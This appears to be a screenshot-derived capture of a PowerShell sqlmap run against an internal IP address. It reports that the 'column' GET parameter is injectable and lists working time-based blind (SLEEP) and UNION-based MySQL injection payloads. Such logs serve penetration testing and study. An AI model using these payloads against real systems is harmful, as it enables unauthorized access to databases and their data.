 Windows PowerShell
[Y/n]
[18:04:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:04:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[18:04:41] [INFO] target URL appears to be UNION injectable with 5 columns
[18:04:41] [INFO] GET parameter 'column' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'column' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: column (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: column=id) AND (SELECT 4989 FROM (SELECT(SLEEP(5)))ADRc) AND (4943=4943&id=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: column=id) UNION ALL SELECT NULL,CONCAT(0x7162707171,0x4c796e6f62424e4d6154464a5577426d6b794b47496f6158764c
63654d6873547646595074746b47,0x717a706b71),NULL,NULL,NULL-- -&id=1
---
[18:04:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:04:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[18:04:42] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\172.31.13.182'
[*] ending @ 18:04:42 /2024-01-06/
PS E:\tools\sqlmap>